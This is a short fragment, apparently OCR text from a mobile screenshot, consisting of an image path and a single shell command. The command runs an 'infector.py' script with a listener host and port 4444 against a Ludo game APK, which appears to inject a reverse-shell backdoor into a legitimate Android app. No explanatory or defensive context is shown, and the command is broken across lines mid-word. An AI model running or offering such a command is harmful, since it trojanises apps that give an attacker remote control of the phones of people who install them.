
python3 infector.py --lhost 192.168.1.10 -
-lport=4444 -n /root/Ludo_v2.21_apkpure.co
m.apk --apk-name Ludo